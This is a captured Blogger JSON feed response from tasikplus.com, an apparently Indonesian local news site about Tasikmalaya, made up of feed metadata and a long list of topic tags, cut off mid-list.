Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html","title":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default/-/Bisnis?alt=json-in-script&max-results=3&callback=jQuery371011085734697065641_1768871914704&_=1768871914705
body_size: 23295
content:
// API callback
jQuery371011085734697065641_1768871914704({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-17T07:58:55.622+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan 